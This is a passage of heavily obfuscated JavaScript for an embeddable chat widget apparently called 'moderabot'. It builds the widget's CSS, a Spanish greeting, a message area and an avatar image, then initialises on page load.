80)+_0x444167(0x28f,0x912,_0x59b333._0x2cb0ed,_0x59b333._0x3969cf)+_0xe126ab(0x450,0x495,_0x59b333._0x310e52,0x8bf)+_0xe126ab(_0x59b333._0x37795d,0x1f0,_0x59b333._0x5709cd,_0x59b333._0x5e3016)+_0x444167(_0x59b333._0x3ab20e,0xc15,_0x59b333._0x3fb54c,_0x59b333._0x313e04)+_0xe126ab(_0x59b333._0x5f12e9,_0x59b333._0x1cc72b,-_0x59b333._0x104f2f,_0x59b333._0x3b6ec6)+'\x20\x20\x20\x20p'+_0xe126ab(0x5ae,0x489,0x308,_0x59b333._0x13d117)+_0x444167(_0x59b333._0x2ddf86,0x57d,_0x59b333._0x54c651,_0x59b333._0x36ef99)+_0xe126ab(-_0x59b333._0x52d9d9,0x326,-0x8,_0x59b333._0x3b54b4)+_0x444167(0x4db,_0x59b333._0x47cf59,0x382,_0x59b333._0x35de86)+_0x444167(_0x59b333._0x3c3519,_0x59b333._0x57fc97,_0x59b333._0x16b537,_0x59b333._0x161629)+_0x444167(_0x59b333._0x51d378,0xd21,0x9be,0x85d)+_0xe126ab(-_0x59b333._0x1c4876,-0x15d,-0x364,_0x59b333._0x3fd45a)+'ing-b'+_0x444167(_0x59b333._0xa69f0f,0xd4,0x54b,_0x59b333._0x4ad324)+_0xe126ab(0x4e3,-_0x59b333._0x1b3434,_0x59b333._0x52b555,-0x60)+'(12px'+_0x444167(_0x59b333._0x8819aa,0xd33,_0x59b333._0x2c439f,0xc7e)+_0xe126ab(-0x19b,-_0x59b333._0x552c04,-_0x59b333._0x221f9b,0xe5)+_0xe126ab(_0x59b333._0x5d5ca4,0x24b,_0x59b333._0x3c684f,_0x59b333._0x3e528c)+'-inse'+_0xe126ab(0x90,_0x59b333._0x476f05,-_0x59b333._0x15afa3,_0x59b333._0x2de385)+_0x444167(_0x59b333._0x34a418,0x53b,_0x59b333._0x5089ea,0x63e)+_0xe126ab(-0x5f8,-0x15f,-0x218,_0x59b333._0x46497b)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x432,0x5de,0x866,_0x59b333._0x24e87e)+_0x444167(_0x59b333._0x192b54,_0x59b333._0x4cfbf4,_0x59b333._0x4307ea,0x85d)+_0x444167(0x46a,_0x59b333._0x23bb42,0x82c,0x569)+_0x444167(0xaed,0xdba,_0x59b333._0x251098,_0x59b333._0x242ac2)+_0xe126ab(0x4fa,_0x59b333._0x4d5fe0,-_0x59b333._0x5adb04,-0x255)+'.mode'+_0x444167(0x870,0x6c3,0xc2b,_0x59b333._0xc10d2a)+_0x444167(_0x59b333._0x33b921,0x8c7,_0x59b333._0xb75989,0x90d)+_0x444167(_0x59b333._0x2402a1,0xc2,0x67a,0x544)+_0x444167(0xb50,0x9de,0x8f9,_0x59b333._0x39a2e5)+_0xe126ab(0x14e,0x3f1,_0x59b333._0xa18a0a,_0x59b333._0x1b6086)+_0x444167(0xd7a,0x478,_0x59b333._0x3b9019,_0x59b333._0x1a0f0f)+_0x444167(0x80a,_0x59b333._0x28eab5,0x756,_0x59b333._0x1a0f0f)+_0xe126ab(-0x39,-0x15d,0x343,_0x59b333._0x2a9f8b)+_0xe126ab(-0x1b,_0x59b333._0xd3838a,0x282,_0x59b333._0x517729)+_0x444167(0x8c5,0xbb6,0xd96,_0x59b333._0x526e67)+_0xe126ab(-0x315,-_0x59b333._0x52099e,_0x59b333._0x1686cc,-_0x59b333._0x3e6c6c)+_0x444167(_0x59b333._0x11913a,_0x59b333._0x104393,_0x59b333._0xa6685c,_0x59b333._0x367d26)+_0xe126ab(_0x59b333._0x539986,-0x1bd,_0x59b333._0x58a2f1,-_0x59b333._0x5b60c8)+'erflo'+_0xe126ab(_0x59b333._0x3b09d9,_0x59b333._0x5d1b8c,_0x59b333._0x42ea08,_0x59b333._0x406800)+_0xe126ab(-0x1ae,-_0x59b333._0x231e60,-_0x59b333._0x19d762,_0x59b333._0x207f70)+_0xe126ab(-0x6bb,-0x1a9,-_0x59b333._0x5790f9,0x80)+_0xe126ab(0x4e6,_0x59b333._0x186cf2,-_0x59b333._0x330607,0x694)+'\x20\x20\x20ov'+_0x444167(_0x59b333._0x1322a9,_0x59b333._0x35dd7c,_0x59b333._0x40a961,0xe2f)+_0xe126ab(_0x59b333._0x145236,0x6be,0xc3f,0xb6f)+_0x444167(_0x59b333._0x4c4e15,_0x59b333._0x491b6a,_0x59b333._0x157cd6,_0x59b333._0xc29698)+_0x444167(_0x59b333._0x558fb5,0xc9c,_0x59b333._0x49232c,_0x59b333._0x2091c4)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1f3b74,0xc3a,_0x59b333._0x364f8d,_0x59b333._0x224f1c)+_0x444167(_0x59b333._0x23e8b8,0x41c,_0x59b333._0x578e00,0x41b)+'it-ov'+'erflo'+'w-scr'+_0x444167(0xc3f,_0x59b333._0x2dfe6b,0xaf0,0x989)+_0x444167(0xb49,0x8a8,0xe7e,0xaa2)+'uch;\x0a'+_0xe126ab(0x5b2,_0x59b333._0x543faf,0x2ee,0x4d2)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x56546a,_0x59b333._0x26b5b7,_0x59b333._0x1de3e7,_0x59b333._0x2811f7)+_0xe126ab(0x375,_0x59b333._0xb3c27b,0x192,_0x59b333._0x7f1082)+_0xe126ab(_0x59b333._0xed3637,-0x22d,-0x317,-0xa4)+_0xe126ab(_0x59b333._0x5bca1b,0x1c3,-_0x59b333._0x5800bb,0x1db)+_0x444167(0x97c,0xe7c,0x89a,_0x59b333._0x5b47f2)+'odera'+_0xe126ab(0x307,0x201,0x793,0x1dd)+_0xe126ab(_0x59b333._0x2c94c1,-0xe4,-_0x59b333._0x1d5821,_0x59b333._0x205e10)+'-clos'+'e\x20{\x0a\x20')+('\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x482afc,0x8ad,0x4e9,_0x59b333._0xee163d)+_0xe126ab(-0x195,_0x59b333._0x10652b,0x277,-0x22)+'p:\x200;'+_0xe126ab(-0xc4,-_0x59b333._0xea5aa8,-_0x59b333._0x548fb0,-_0x59b333._0x2dfec2)+_0xe126ab(0x32d,0x1c3,_0x59b333._0x1270b3,0x3e3)+_0xe126ab(_0x59b333._0x300ee1,_0x59b333._0x23c79b,_0x59b333._0x5a4adb,0x340)+_0xe126ab(0x393,_0x59b333._0x525357,0x313,0x181)+'right'+_0xe126ab(0x38e,0x11c,-_0x59b333._0x531f43,-_0x59b333._0x16dca9)+_0x444167(0xd8c,0x83e,_0x59b333._0x5d0563,_0x59b333._0x366d51)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x16adda,_0x59b333._0x3eeb5a,_0x59b333._0x192fca,_0x59b333._0x3bce45)+'ndex:'+'\x2020;\x0a'+_0x444167(_0x59b333._0x1280fd,_0x59b333._0x4c3af9,0x965,0x85d)+_0x444167(0x6aa,0x92c,_0x59b333._0x3925db,0x85d)+_0x444167(_0x59b333._0x42dca9,_0x59b333._0x553408,0x8ae,0x6db)+'ition'+_0xe126ab(-0x18b,0x2db,_0x59b333._0x41b42f,_0x59b333._0x20feea)+_0x444167(_0x59b333._0xde86b5,_0x59b333._0x4412d3,0xb17,0xc6a)+';\x0a\x20\x20\x20'+_0xe126ab(0x5f9,0x1c3,_0x59b333._0x1acdba,0x166)+_0x444167(0xa70,_0x59b333._0x326162,0xd05,_0x59b333._0x26212c)+_0xe126ab(_0x59b333._0x4b7783,0x1c3,0x3ba,0x12c)+'\x20\x20\x20\x20\x0a'+_0x444167(_0x59b333._0x301624,0x6f8,_0x59b333._0x50c154,0x85d)+_0xe126ab(_0x59b333._0x1e7781,_0x59b333._0xf93ae7,-_0x59b333._0x2a9603,-0x1ae)+'.mode'+_0x444167(0xb32,_0x59b333._0x26f84a,_0x59b333._0x37dd6f,0xaa3)+'-widg'+_0x444167(0x369,0x5c,0x7e2,_0x59b333._0x512060)+_0x444167(0x61b,0xee8,_0x59b333._0x2874d3,_0x59b333._0x350008)+_0xe126ab(-_0x59b333._0x375fca,-_0x59b333._0x55d1c1,0x381,_0x59b333._0x25bbc5)+_0x444167(_0x59b333._0x287ae7,0xefd,_0x59b333._0x4637b4,0xe23)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20mi'+'n-hei'+'ght:\x20'+_0xe126ab(_0x59b333._0x246af9,-0x10e,-_0x59b333._0x201824,_0x59b333._0x424b0a)+_0xe126ab(-0x34a,-0x1a9,-0x57a,0x3aa)+_0x444167(_0x59b333._0x805ffc,0x856,0x63b,0x85d)+_0xe126ab(0xafc,0x6ae,_0x59b333._0x35e7af,0x3b5)+_0x444167(_0x59b333._0x3f7194,0xcb6,0x5ad,_0x59b333._0x79eade)+'ght:\x20'+_0xe126ab(_0x59b333._0x24b400,0x746,_0x59b333._0x3f3daf,_0x59b333._0x5f06b7)+_0x444167(_0x59b333._0x2b2ff6,0x2ed,0x314,_0x59b333._0x2fb624)+_0x444167(_0x59b333._0x2417a1,0x94c,_0x59b333._0x2f5e53,_0x59b333._0x161629)+_0xe126ab(-0x216,_0x59b333._0x51ab20,-_0x59b333._0xad700c,0x4c9)+'lign-'+_0xe126ab(-_0x59b333._0x16a0b0,0x30e,_0x59b333._0x416f0b,0x78)+_0x444167(0xb59,0xf43,_0x59b333._0x311bdb,0xcbb)+_0x444167(0x966,0x1080,0xb4a,0xe0d)+_0x444167(_0x59b333._0x104029,_0x59b333._0x190e8a,0x971,_0x59b333._0x4d9abc)+_0x444167(_0x59b333._0x343a44,0x4d5,_0x59b333._0x46ed3d,_0x59b333._0x4fd306)+'\x20\x20pad'+_0x444167(_0x59b333._0x5d0bab,_0x59b333._0x43b2d6,0xcf7,0x932)+'\x2010px'+_0xe126ab(0x9b5,_0x59b333._0x1f6b26,_0x59b333._0x304467,0xabd)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0x72c,0x8f7,0x83d,0xc78)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x187567,-_0x59b333._0x138724,-0x593,-_0x59b333._0x1f3691)+_0x444167(0x909,_0x59b333._0x2b99c7,0x76c,0x85d)+_0xe126ab(_0x59b333._0x317fe4,_0x59b333._0xcb7e02,0x1d4,-0xbc)+'.mode'+_0xe126ab(_0x59b333._0x2aa66d,0x409,0x694,0x558)+_0xe126ab(-_0x59b333._0x384f3e,_0x59b333._0x2bcbf2,_0x59b333._0x3cb35d,_0x59b333._0x23d035)+_0x444167(0x460,_0x59b333._0x421631,0x2f0,_0x59b333._0x512060)+_0xe126ab(_0x59b333._0xa9babc,_0x59b333._0x2fc484,0x732,0x636)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20al'+_0xe126ab(0x92d,0x66b,0x28f,0x6ef)+_0xe126ab(0xa5,-_0x59b333._0x79ba9e,-0x24f,_0x59b333._0x5a7b20)+_0xe126ab(0x41d,_0x59b333._0x5d4301,_0x59b333._0x562825,0x289)+_0x444167(0x960,0xa4a,_0x59b333._0x5b5a8e,_0x59b333._0x48dc05)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0xa82ba0,0x1c3,_0x59b333._0x2768ef,0x64a)+_0x444167(_0x59b333._0x26a612,_0x59b333._0x2ff9ef,_0x59b333._0x95aa3f,0xd73)+'n-top'+_0xe126ab(-0x164,_0x59b333._0x4a18f8,0x2c9,_0x59b333._0x4985d6)+_0xe126ab(_0x59b333._0x42763b,0x1c3,0x215,-_0x59b333._0x3781b7)+_0x444167(0x6c2,_0x59b333._0x8fa7b,0x30b,_0x59b333._0x176a16)+_0x444167(0x828,_0x59b333._0x37e49d,0x360,0x797)+_0xe126ab(_0x59b333._0x1a8403,_0x59b333._0x143ab7,_0x59b333._0x48aaf7,_0x59b333._0x14cf64)+_0x444167(_0x59b333._0x11c73a,_0x59b333._0x1862fd,_0x59b333._0x346201,0x46d)+_0xe126ab(0x3db,_0x59b333._0x330ab1,-_0x59b333._0x49c366,0x547)+'\x20\x20\x20.m'+'odera'+_0x444167(0xc5f,_0x59b333._0x2d5feb,_0x59b333._0x1b6ccd,_0x59b333._0x5672e5)+_0xe126ab(-0x17a,-0xe4,0x19b,-_0x59b333._0x241cb7)+_0x444167(0x772,0x259,-0x1d0,0x34b)+_0xe126ab(0x80a,_0x59b333._0x458352,0x81b,-0xa6)+'\x20\x20\x20\x20\x20'+_0x444167(0xabc,0x3cf,0xc0c,_0x59b333._0x77ced8)+_0x444167(-0x17d,-0x115,0x1a5,_0x59b333._0x5da240)+'-self'+_0xe126ab(_0x59b333._0x1548a8,0x621,0x38f,0x79c)+_0x444167(0x8af,_0x59b333._0x79ac1e,_0x59b333._0x498660,0xe0d)+_0xe126ab(-_0x59b333._0x4894bc,_0x59b333._0x522e64,-0x40,_0x59b333._0x212b2a)+_0xe126ab(_0x59b333._0x247d36,_0x59b333._0x3f9a27,0x5f,_0x59b333._0xceb177)+'\x20\x20mar'+_0x444167(0x861,_0x59b333._0xc2fd73,_0x59b333._0x3fb5c5,0x6ea)+_0x444167(_0x59b333._0x18b1ce,0xbbe,_0x59b333._0x1d121c,_0x59b333._0x11f7fd)+';\x0a\x20\x20\x20'+_0x444167(0x854,_0x59b333._0x3fea7b,0xab1,0x85d)+_0xe126ab(0x4d0,0x5de,0x78d,0x61e)+_0xe126ab(0x6a,0x1c3,-0xed,0x429)+_0x444167(_0x59b333._0x1927ae,_0x59b333._0x35ace3,_0x59b333._0x9cc82,0x569)+_0x444167(0x599,_0x59b333._0x172b9c,0x6ca,0x85d)+_0xe126ab(_0x59b333._0x23505b,0x1c3,-_0x59b333._0x1eaa92,-0x2d9)+_0x444167(_0x59b333._0x561e3b,0xb5e,0x99e,_0x59b333._0x2c3be5)+_0xe126ab(_0x59b333._0x5c87d8,0x409,0x8a1,0x548)+_0xe126ab(0x4cd,_0x59b333._0x194860,0x565,-0x1b3)+_0x444167(0x515,0x2f2,0x561,0x7bd)+'tach\x20'+_0x444167(_0x59b333._0x406a1c,0xe2e,0x8b7,0xb5a)+_0x444167(_0x59b333._0x210e52,0x7d3,_0x59b333._0x5ba0e1,0x85d)+_0xe126ab(-0x4a6,0x98,0xe6,-0x1a2)+_0x444167(_0x59b333._0x45c945,0xe54,0x117b,0xdd1)+_0x444167(0x6a0,_0x59b333._0x39943e,_0x59b333._0x82b452,0x97e)+_0x444167(0xdd4,_0x59b333._0xdc026c,_0x59b333._0x1758e4,0xacb)+_0x444167(-_0x59b333._0x3a5c7c,_0x59b333._0x2c7477,-_0x59b333._0x29ef94,_0x59b333._0x350c74)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0xb09eb4,0x1c3,-0x26f,0x455)+_0xe126ab(0x50,_0x59b333._0xe4250b,0x65d,_0x59b333._0xcd493f)+'in-to'+'p:\x200;'+_0x444167(-0x12,_0x59b333._0xde5500,_0x59b333._0x57c81a,0x4f1)+_0xe126ab(_0x59b333._0x5365e0,0x1c3,_0x59b333._0x3f93aa,-_0x59b333._0x18a368)+_0x444167(_0x59b333._0x5c3213,_0x59b333._0x1fd9fd,0x84a,_0x59b333._0x1b62a2)+_0x444167(0xb81,_0x59b333._0x39f380,0xd44,0x85d)+_0xe126ab(0x2a8,_0x59b333._0x50cea7,0x5b1,-_0x59b333._0x312d14)+_0x444167(0xe02,_0x59b333._0x5ac327,_0x59b333._0x3daf76,0x8da)),document[_0xe126ab(0x7af,_0x59b333._0x49ba37,_0x59b333._0x827ea9,_0x59b333._0x13518a)][_0x444167(_0x59b333._0x5b0038,0xc98,_0x59b333._0x1d121c,0x94d)+_0x444167(_0x59b333._0x12725f,0xa96,_0x59b333._0xcb9c0d,0x7d9)+'d'](_0x5673a3);}else{_0x1266b1[_0x444167(0x95c,0xcfe,0x43a,0x76d)+_0x444167(0xf32,_0x59b333._0x1332dc,0xf40,0xaa7)]=_0x444167(_0x59b333._0x4f25d9,0x26e,0x652,_0x59b333._0x27411a)+_0x444167(_0x59b333._0x364bd5,0xa64,_0x59b333._0x146a6e,0x85d)+_0xe126ab(0x35e,-_0x59b333._0x13cdb6,_0x59b333._0x42a1b0,-0x44)+_0x444167(0xd66,0x7c3,0xd11,_0x59b333._0x53819a)+_0x444167(_0x59b333._0x4a2c62,_0x59b333._0x4d01cf,_0x59b333._0x3fd4cf,0x4c0)+_0x444167(0x90c,0x2a,0x5eb,0x458)+'ot-wi'+_0xe126ab(_0x59b333._0x541990,_0x59b333._0x41ec3c,0x601,0x9a8)+_0x444167(_0x59b333._0x397a74,0x950,_0x59b333._0x42206c,0x44b)+_0x444167(_0x59b333._0x2f32fa,_0x59b333._0x508edc,_0x59b333._0x2d7bdf,0xbda)+_0x444167(_0x59b333._0x43e427,0x80a,0x4a4,0x85d)+_0xe126ab(0x3e,0x1c3,-0x1c1,-0x1f)+'<p>¡H'+_0x444167(0x687,_0x59b333._0x1db947,_0x59b333._0x51a56f,0xb03)+_0x444167(_0x59b333._0x15f92b,_0x59b333._0x1235e5,_0x59b333._0x35ce28,0x636)+_0x444167(0x51a,0xa2f,_0x59b333._0x4325e0,0x5a0)+_0x444167(_0x59b333._0x4894bc,0x562,0x7dc,_0x59b333._0x1786b2)+_0x444167(_0x59b333._0x995440,0x9b9,0xe5a,0xa31)+_0x444167(_0x59b333._0x2ee4ba,_0x59b333._0x372280,0x439,_0x59b333._0x19c6d5)+'p>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0xba1,_0x59b333._0x45d2fd,0x55c,0x99b)+'div>\x0a'+_0x444167(0xaa3,_0x59b333._0x6e245f,_0x59b333._0x3a371e,_0x59b333._0x1a513a)+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x444167(0x74a,0x1168,0xf50,0xbf8)+_0xe126ab(-0x2c,_0x59b333._0xc002c1,-0x3fa,0x4e0)+_0xe126ab(_0x59b333._0x5b77c0,_0x59b333._0x54d879,_0x59b333._0x2f524e,_0x59b333._0x47ba7c)+'t-wid'+_0x444167(_0x59b333._0x554864,0x1129,_0x59b333._0x50b51b,0xce1)+_0x444167(_0x59b333._0x252e53,_0x59b333._0x4a6062,0x197,_0x59b333._0x426a1c)+_0x444167(_0x59b333._0x2406bb,0xfff,_0x59b333._0x5d2e89,_0x59b333._0x403c38)+_0x444167(_0x59b333._0x29faeb,_0x59b333._0x3b2bf3,_0x59b333._0x4f31f1,0x412)+_0x444167(0x19d,-_0x59b333._0x122135,0x8e6,0x434)+_0xe126ab(_0x59b333._0x1686cc,-0x1,-0x36e,-_0x59b333._0x394d39)+_0xe126ab(-0x34,0x409,_0x59b333._0x33be26,-_0x59b333._0x5ad116)+_0xe126ab(0x19b,0x273,-_0x59b333._0x32abab,-0x62)+'et-ty'+_0x444167(_0x59b333._0x29e0c6,_0x59b333._0x46fddb,0x840,_0x59b333._0x3f9512)+_0x444167(_0x59b333._0x138852,_0x59b333._0x27665c,0x193,_0x59b333._0x3b9212)+_0xe126ab(_0x59b333._0x4ddaa1,-0x2d7,_0x59b333._0x1da81e,-0x47a)+_0xe126ab(0x5ff,0x564,0x70d,0x73)+_0xe126ab(0x541,_0x59b333._0xfcbba1,0x703,_0x59b333._0x378bdf)+_0xe126ab(_0x59b333._0x45e9d0,0x55c,_0x59b333._0x4a6d64,0x88)+':\x20'+(this[_0x444167(_0x59b333._0x362756,0xf1a,0x1008,_0x59b333._0x46a95c)][_0x444167(0x67c,_0x59b333._0x8e92ee,_0x59b333._0x36aba9,_0x59b333._0x5405d7)+'tingF'+_0x444167(_0x59b333._0xc6092e,0x1072,_0x59b333._0x832212,0xdb0)]?'flex':_0x3038f4[_0xe126ab(0x3d9,0x48d,0x9ed,_0x59b333._0x4f7e48)])+(_0xe126ab(_0x59b333._0x34e0cf,_0x59b333._0x48de66,0x20b,_0x59b333._0x46857e)+_0xe126ab(-0x1bd,_0x59b333._0x5e8dc0,_0x59b333._0x525c9a,-_0x59b333._0x3cd174)+_0x444167(_0x59b333._0xb276,_0x59b333._0x3bd7a6,0x556,_0x59b333._0x2e2245)+_0xe126ab(-0x4ec,-_0x59b333._0x12c723,-0x12d,-0x77f)+_0x444167(_0x59b333._0x4aa1f3,0xe03,_0x59b333._0x1f93a8,0x9f0)+_0x444167(-_0x59b333._0x348327,_0x59b333._0x535e1b,_0x59b333._0x4b51d4,0x4c0)+_0xe126ab(0x14a,-_0x59b333._0x1d9449,-_0x59b333._0x23f75e,-_0x59b333._0x5627df)+'ot-wi'+_0x444167(_0x59b333._0x3cb9b1,_0x59b333._0x1aa4d6,0xc11,_0x59b333._0x18f5e6)+_0xe126ab(0x370,_0x59b333._0x4c283e,_0x59b333._0x547bc7,0x3cb)+'ge\x20mo'+_0x444167(0x79d,0x33c,_0x59b333._0x2474e3,_0x59b333._0x3b1861)+_0x444167(0x60b,_0x59b333._0x27acef,0x2fd,0x3bd)+_0xe126ab(_0x59b333._0x92d0a2,0x6b8,_0x59b333._0xd0c411,0x70d)+'messa'+_0xe126ab(0x40,_0x59b333._0x18a407,_0x59b333._0x3b79c6,_0x59b333._0x5ecdf8)+_0x444167(_0x59b333._0x385b59,0x891,_0x59b333._0x438b2a,0xb18)+_0xe126ab(_0x59b333._0x2e9418,_0x59b333._0x396255,-0x385,_0x59b333._0x26b8f4)+_0x444167(_0x59b333._0x4f07a2,_0x59b333._0x1d99e3,_0x59b333._0x2dc855,_0x59b333._0x4aaab7)+_0x444167(_0x59b333._0x44c36d,_0x59b333._0x4edf26,0x290,_0x59b333._0x10fc13)+'iv\x20cl'+_0x444167(_0x59b333._0x1e3b46,0x5f0,_0x59b333._0x20a5da,0x3e5)+'moder'+_0xe126ab(0x515,_0x59b333._0x453117,_0x59b333._0x1863e8,0x485)+_0xe126ab(0x54,_0x59b333._0x4808cb,_0x59b333._0x24744c,0x6ba)+_0xe126ab(0x56d,_0x59b333._0x3e9f33,_0x59b333._0x8481c3,_0x59b333._0x30d126)+_0x444167(_0x59b333._0x1aa814,0x280,0x648,_0x59b333._0xffc76e)+'avata'+_0xe126ab(-_0x59b333._0x48b082,-_0x59b333._0x4f7e48,-_0x59b333._0x31fa6e,0x127)+_0x444167(0x663,0x6a0,_0x59b333._0x48e7ad,_0x59b333._0x3572cc)+_0x444167(_0x59b333._0x153a3b,_0x59b333._0x4f07a2,0x969,0x85d)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x3b0,_0x59b333._0x57ef81,_0x59b333._0x1dd117,-_0x59b333._0x45d575)+'class'+_0xe126ab(-_0x59b333._0x3f9062,_0x59b333._0x2402a1,0x574,-0x2b4)+_0x444167(_0x59b333._0x4e454c,0xdd3,0x8d7,0xbf3)+'t-wid'+_0xe126ab(-0x56,-0x2df,0x293,0x87)+_0x444167(_0x59b333._0x5ca4aa,0xad5,_0x59b333._0x22cdbc,0x75f)+_0x444167(_0x59b333._0xd4cd2,_0x59b333._0x7ff723,_0x59b333._0x18f517,0x604)+'\x20')+(this[_0x444167(_0x59b333._0x59bcce,0xd72,0xd7a,_0x59b333._0x476651)][_0xe126ab(_0x59b333._0x44981e,_0x59b333._0x4b01ca,_0x59b333._0x4b8207,_0x59b333._0x261b29)+_0x444167(0xa40,_0x59b333._0x2368ab,0x325,_0x59b333._0x321fab)+'el']?_0x3038f4[_0xe126ab(_0x59b333._0x2cd4a5,-0x314,-0x23b,_0x59b333._0x485f6f)]:'')+(_0x444167(0x99a,0x115a,0x691,_0x59b333._0x267eed)+_0x444167(_0x59b333._0x160442,0xc53,_0x59b333._0x43bd34,0x85d)+_0x444167(0xc4b,0xd8a,0x84e,_0x59b333._0x57b1b6)+_0xe126ab(_0x59b333._0x12ba9d,_0x59b333._0x352509,_0x59b333._0xdfdf33,_0x59b333._0x26622e)+_0x444167(_0x59b333._0x53ef99,_0x59b333._0x53eb0a,0x56e,_0x59b333._0x7a5c26)+_0x444167(_0x59b333._0x1d2bb0,_0x59b333._0x436967,0x4bc,_0x59b333._0x4091d1)+'\x22')+this['confi'+'g'][_0x444167(_0x59b333._0x558208,0x6b9,_0x59b333._0x4bac6e,0xbc5)+'rl']+(_0xe126ab(_0x59b333._0x3cdb1f,_0x59b333._0x4521f4,_0x59b333._0x33d085,0x949)+_0xe126ab(_0x59b333._0xbc2bc,0x73b,_0x59b333._0x4a2c62,0xc8a)+_0xe126ab(0x31e,0x320,_0x59b333._0x1d76c6,_0x59b333._0xbb2d3d)+'_icon'+'.png\x22'+_0x444167(0xd59,0xdf9,_0x59b333._0x25e106,_0x59b333._0x435af8)+_0xe126ab(-_0x59b333._0x5b60c8,-_0x59b333._0x23153f,0x2ec,0x489)+_0xe126ab(0x61,0x5a0,0x394,_0x59b333._0x412388)+_0xe126ab(_0x59b333._0x386c54,_0x59b333._0x19dc07,0x1b2,-0x1bc)+_0x444167(0x43a,_0x59b333._0x305787,_0x59b333._0x3d6cb4,0x85d)+_0x444167(_0x59b333._0x1fd706,_0x59b333._0x3ecbdc,0x70a,0x85d)+_0xe126ab(0x148,_0x59b333._0x324a5e,-_0x59b333._0x5a24a8,0x536)+'>\x0a\x20\x20\x20'+_0xe126ab(-0x1a0,0x1c3,0x45e,_0x59b333._0x5ebfac)+_0xe126ab(0xf4,0x1c3,0x575,-0x39c)+_0xe126ab(_0x59b333._0x434633,0x7a2,0xa5b,0xb5f)+_0xe126ab(0x5e9,_0x59b333._0x359e8c,_0x59b333._0x515e9a,0x35d)+_0x444167(0x2fe,0x467,_0x59b333._0x37056d,0x85d)+_0xe126ab(0xb2,0x1c3,-_0x59b333._0x5d96dc,0x27c)+_0xe126ab(0x8aa,0x3f5,_0x59b333._0x2ce578,_0x59b333._0x197b94)+_0xe126ab(_0x59b333._0x4261f1,-_0x59b333._0x331f7d,0x4c5,0x85)+'ss=\x22m'+'odera'+'bot-w'+_0xe126ab(0x37a,-_0x59b333._0x5508ae,_0x59b333._0x5c3a74,0x2bc)+_0x444167(_0x59b333._0xc6dc35,_0x59b333._0x49b219,_0x59b333._0x518fc4,_0x59b333._0x4a214f)+_0xe126ab(_0x59b333._0x42e1c9,-_0x59b333._0x103eff,_0x59b333._0xd68d4a,-0x3bd)+_0x444167(_0x59b333._0xf216c3,0xaf0,0xcad,0xae4)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x5ad,0x1c3,_0x59b333._0xb874ae,0x750)+'\x20<spa'+_0x444167(0xad7,0x939,_0x59b333._0x5d61b7,0x854)+_0x444167(_0x59b333._0x35fdfb,0x35b,0x1e,0x4a4)+'span>'+_0x444167(_0x59b333._0x541990,_0x59b333._0x46e748,_0x59b333._0x43aa5c,0x893)+_0x444167(_0x59b333._0x3a192f,_0x59b333._0x12fd52,0x6b2,_0x59b333._0xa9a5b8)+_0xe126ab(_0x59b333._0x109f42,0x476,0x810,-0x82)+_0x444167(_0x59b333._0x145e46,0xcb0,0xad9,0xdf7)+_0x444167(0x119,0x135,_0x59b333._0x37a4e5,_0x59b333._0x5f27a9)+_0x444167(0xa03,0x7e5,_0x59b333._0x3c3f3d,0x85d)+_0xe126ab(-_0x59b333._0x113d33,_0x59b333._0xf93ae7,0x55f,_0x59b333._0xb92ebb)+_0x444167(0x85a,0xc0b,_0x59b333._0x35232d,0x9e5)+'>\x0a\x20\x20\x20'+_0xe126ab(_0x59b333._0x3600a3,0x1c3,0xb6,_0x59b333._0x4bb365)+'\x20\x20\x20\x20<'+_0xe126ab(0x612,0x1bf,-0x347,0x1c)+_0x444167(0x148,_0x59b333._0x421254,0x928,_0x59b333._0x5a20c3)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x253bfc,0x7a2,0x8af,0x2d1)+_0xe126ab(0x349,0x70b,0x893,0xa10)+_0xe126ab(_0x59b333._0x596419,_0x59b333._0x5e3e37,-0x2b,0x235)+'\x20');return;}}};document[_0x80f82a(_0x1aa89d._0x11cf06,0x9f1,_0x1aa89d._0x43e281,_0x1aa89d._0x52b1f6)+_0x80f82a(0x33b,0x5f0,-_0x1aa89d._0x1622c0,0x1aa)]===_0x80f82a(_0x1aa89d._0x47b8b8,0xbb5,_0x1aa89d._0x52f1cd,0x7f5)+'ng'?_0x4cd656[_0x578413(0x5b4,0x36c,0xa31,0x460)](_0x80f82a(0x726,0x215,0xbe1,_0x1aa89d._0x5a66b3),_0x578413(_0x1aa89d._0x8a63cf,_0x1aa89d._0x284fb8,_0x1aa89d._0xd1ee03,0xa7c))?_0x3f1402[_0x80f82a(_0x1aa89d._0x1fd549,_0x1aa89d._0x453449,_0x1aa89d._0x24ef6f,0x5df)]['displ'+'ay']=_0x4cd656[_0x80f82a(_0x1aa89d._0x494750,_0x1aa89d._0x14b286,0x330,-0x1ae)]:document['addEv'+_0x80f82a(_0x1aa89d._0x49ac8f,_0x1aa89d._0x51904e,_0x1aa89d._0x4d08b4,0xe1d)+_0x80f82a(0x2d9,-0x1e9,0xb0,_0x1aa89d._0x238c69)+'r']('DOMCo'+_0x578413(0x924,_0x1aa89d._0x4a44d4,0x799,0xb8b)+_0x80f82a(0x3f0,_0x1aa89d._0x515124,_0x1aa89d._0x939650,_0x1aa89d._0x21e483)+'d',()=>_0x1a6443[_0x578413(0xc75,0xca0,0x1160,0xf6b)]()):_0x1a6443['init']();function _0x80f82a(_0xb31524,_0x226745,_0x31e829,_0x1be6db){return _0x53f4(_0xb31524-_0x22e083._0x4eebf7,_0x31e829);}window[_0x578413(_0x1aa89d._0x7ef1ac,_0x1aa89d._0xd80537,0x830,0xbca)+_0x80f82a(_0x1aa89d._0x22c3c6,0x7d6,_0x1aa89d._0x691f0a,-0x5a)+_0x80f82a(0x508,0x354,0x7c3,0x29f)]=_0x1a6443;}()));function 